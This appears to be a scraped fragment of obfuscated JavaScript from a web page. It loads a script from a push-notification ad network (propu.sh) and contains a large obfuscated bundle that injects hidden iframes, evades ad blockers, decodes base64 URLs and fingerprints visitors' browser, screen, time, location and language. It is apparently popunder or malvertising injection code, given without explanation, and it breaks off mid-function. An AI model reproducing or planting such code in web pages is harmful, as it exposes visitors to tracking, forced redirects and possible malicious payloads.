lAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//propu.sh/ntfc.php?p=3917113" data-cfasync="false" async onerror="_jvrkce()" onload="_zoynsima()"></script>
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3917116,t.a=3917115,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly93aHVnZXN0by5uZXQvNS8zOTE3MTE2',t.O=2,t.T=$.IH*1612532324,t.S='81mzfpeg',t.A='yff',t.k='lpqjtpir1ou',t.I='_cffwwt',t.P='_lwobwh';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case $.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case 